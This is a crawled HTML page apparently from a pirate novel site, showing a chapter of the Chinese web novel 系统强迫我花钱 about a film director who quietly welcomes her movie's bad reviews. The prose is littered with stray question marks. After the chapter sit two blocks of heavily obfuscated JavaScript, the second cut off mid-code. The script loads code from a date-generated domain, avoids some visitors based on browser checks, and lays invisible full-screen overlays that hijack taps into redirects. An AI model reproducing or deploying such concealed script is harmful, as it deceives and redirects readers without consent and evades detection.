

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://123xiaoqiang.com/book/87859/4950632.html
body_size: 16409
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>系统强迫我花钱 第72_系统强迫我花钱_笔趣阁</title>
    <meta name="keywords" content="系统强迫我花钱 第72,系统强迫我花钱,明桑" />
    <meta name="description" content="笔趣阁提供系统强迫我花钱系统强迫我花钱 第72最新章节免费阅读章节内容." />
    <link rel="stylesheet" href="/static/3in1_bqg/reader.css">
    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header --><body id="read" class="read">
    <header id="top" class="channelHeader channelHeader2"><a href="javascript:history.go(-1);" class="iconback"><img src="/static/3in1_bqg/images/header-back.gif" alt="返回" /></a><span class="title">系统强迫我花钱 第72&nbsp;&nbsp;明桑</span><a href="/" class="iconhome"><img src="/static/3in1_bqg/images/header-backhome.gif" alt="首页" /></a></header>
    <div class="bg"></div>
    <a name="pagetop"></a>
    <p class="Readpage" style="background:#FFFFFF;padding:2px;">
        <a id="lightdiv" class="button lightoff" onclick="isnight();">关灯</a>
        <a id="huyandiv" class="button lightoff" onclick="isgreen();">护眼</a>&nbsp;&nbsp;&nbsp;&nbsp;
        字体：<a id="fontbig" class="sizebg" onclick="changeSize(1)">大</a> <a id="fontmiddle" class="sizebg" onclick="changeSize(2)">中</a> <a id="fontsmall" class="sizebg" onclick="changeSize(3)">小</a>
    </p>

    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/book/87859/4950631.html">上一章</a>        

        <a href="/index/87859/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/book/87859/4950632_2.html">下一页</a>
            </p>


    <div id="chaptercontent" class="Readarea ReadAjax_content">
                <p> 甄宥乾被乐知之警惕的目光刺痛，停下了靠近对方的脚步。只远远地在外围看着别人对她?嘘寒问暖。等警察到来，把男人带走。甄宥乾看到乐知之也?准备离开时?，才?终于忍不住：“知之，能单独聊聊吗？”乐知之感觉背后火辣辣的，都是?剧组那些八婆炙热的目光。她?已经能想象到那些属于她?的桃色新闻里，她?抛弃的绯闻男友又要新增一人了。虽然这一次还真特么是?真的。“有什么事？”乐知之让剧组的人去楼下等她?，她?倒是?想听听甄宥乾想跟她?说些什么。是?怪她?当初不说实话让他误会？还是?诉苦祈求复合？或者说想扳回?一局，说点难听的话？可她?幻想中的一切都没有发生，甄宥乾像是?释然般笑?了：“我还以为你不会再想跟我单独讲话了。”“啊，确实不怎么想。”“那你为什么留下来？是?对我”“打住，别说恶心我的话。”甄宥乾认真地看向眼前的人：“你最近过的还好吗？”“挺好的，你想说的就是?这些？”“不然你以为我会说什么？你过得好那就行。以后还能做朋友吗？”“啊，最好不要了吧。”“嗯，那祝你往后余生都幸福快乐。”乐知之直到回?家，都没想明白甄宥乾怎么没有说教，没有贬低她?。要说他是?对她?余情?未了，那也?没要求复合啊。完全超出?她?的预料，他就像遇到了很久没见的朋友客气两句就散伙了。她?还记得当初跟对方分手?时?，她?讲话有多么难听。这么想甄宥乾这人还怪好的，不记仇。她?将今天发生的一切都跟夏燎说了。“人多也?不要放松警惕，让保镖随时?跟着知道吗？”“知道了，今天就是?意外啊意外。”“记住了就行。你以前不是?说甄宥乾小心眼？转变这么大？”“是?吧！你也?觉得他转变大？真奇怪。”“会不会是?想让你放松警惕再报复？”“！我还真没想到!还是?你机灵啊夏燎！我这就把他拉进黑名单，难怪还问我能不能继续做朋友，原来是?这个目的，好歹毒！”“嗯，你注意点总没错。”“对了，我过几天就要去y国，到时?候给你带礼”马休·豪斯又给乐知之带来了惊吓，原计划一个月才?能完成?的剪辑一周不到就有了初版。乐知之看过后，没发现有什么好改的，配乐转场情?节排序都是?一流。工作效率高到离谱，乐知之甚至不敢这么快把成?品交出?去。拖了一阵子，才?将影片交给公司。8月底，随着公关部行动?的大获成?功，乐知之的作品果然过了初选。她?带着主创人员前往y国准备进行电影节首映。而电影节的首映结果非常喜人，除了本国人，和?愿意理解他国国情?的部分观众外，几乎所?有被拉来观影的观众，在被问到观后感时?都给予了真实评价。‘噢上帝，女主实在太懦弱了，真是?令人难以看完。’‘什么？评价？抱歉先生，我看到半路睡着了。’‘噢我的天，这绝对是?我这几天看到最难看的电影了！’‘天啊，你们还准备在国上映，我发誓我肯定会告诉我的朋友们千万别看。’‘跟屎一样，超难看！’事情?完全按照乐知之最初的预料在发展，连差评的产生也?如此顺利。她?不由想起一个月前的疑神?疑鬼，真是?哭笑?不得，失败过一次她?就这么杯弓蛇影。事实证明做事不能想太多，看现在，光明的未来就在眼前！“啊？什么情?况，那些影评人的评价明明还不错？”“是?啊，大部分普通观众好像都很不理解故事的发展，觉得人设都很离谱。没放完就离开的数不胜数，观后调研的评价普遍很差。”调研部的人面面相觑，都觉得以乐导的能力，不应该得到一致差评啊。</p><p> 她?们拿着所?有观众观影后的调研结果汇总，小心翼翼地打量乐导的表情?，生怕对方不能接受这残酷的现实。结果他们想象中的难看脸色根本没出?现在乐导的脸上。她?反而心情?很好，神?情?没有一丝忧虑，脸上挂着自信的微笑?。那智珠在握的模样，不自觉地安抚了众人忐忑的心情?。 我的十亿它没了“乐导, 您就不担心群众对影片的评价，导致作?品获不了奖吗？”什么获奖？能进初选就已经拉高了她的规划，可千万别再获奖扰乱现在这大好局势。可惜她不能这么说, 只好挂着自信的微笑：“别担心, 真正欣赏我们电影的人，是不会因为外界干扰就胡乱评价的。”“我们真的不需要在网络上控制一下差评的传播吗？”“不可以！！”乐知?之面对众人诧异的目光，轻咳一声, 才不疾不徐地解释道：“这方面我自有安排, 你们跟公司那?边千万不要胡乱cao作?。”众人不明觉厉，毕竟乐总曾经的成功经历大家都有所?耳闻。再加上来之前, 汪总特意嘱咐过，这边的大小事?务全权听乐总的安排，所?以大家都完全按照乐总的话行事?。在乐知?之的再三强调下, 公关?部的人几乎停摆, 甚至连公关?评委的行动?也被乐知?之要求停止。理?由是他们小公司能走到这一步已经很不错了, 后面怎么竞争得过好莱坞的各个巨头。不如省省别浪费资源。这话确实?很有道理?，汪总也就停止了再为电影节投入资源。剩下的就是电影在国外上映的各项事?宜了。影片在电影节上算是镀了金, 还是有些影院愿意提供一两场排片给他们, 但是排片时间?都很一般。</p>        <!-- <p class="chapter-page-info">系统强迫我花钱 第72（1 / 2）,点击下一页继续阅读。</p> -->
        <div style="width:100%;text-align:center;"><a href="javascript:addbookcase('87859','系统强迫我花钱','4950632','系统强迫我花钱 第72')" style="color:red;">『加入书签，方便阅读』</a></div>
    </div>
<script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/book/87859/4950631.html">上一章</a>        
        <a href="/index/87859/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/book/87859/4950632_2.html">下一页</a>
            </p>
     <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var 